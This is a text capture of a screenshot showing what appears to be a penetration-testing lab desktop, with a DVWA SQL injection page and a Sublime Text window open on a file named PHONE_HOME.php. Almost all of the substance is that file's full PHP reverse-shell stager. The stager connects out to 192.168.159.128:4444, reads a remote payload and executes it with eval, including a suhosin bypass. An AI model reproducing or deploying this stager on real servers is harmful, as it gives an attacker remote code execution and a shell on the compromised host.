 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/PHO... HTBApocalypse - Thunar 12:50 AM
~/Desktop/pentest/PHONE_HOME.php - Sublime Text (LICENSE UPGRADE REQUIRED)
File Edit Selection Find View Goto Tools Project Preferences Help
dvwa_password.txt PHONE_HOME.php
1 <?php /**/ error_reporting(0); $ip = '192.168.159.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://
{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if
(!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (
!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case '
socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (
extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
Line 1, Column 1 Tab Size: 4 PHP
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 33°C
Nắng rải rác
Search
ENG
US
12:50
03/10/2024
PRE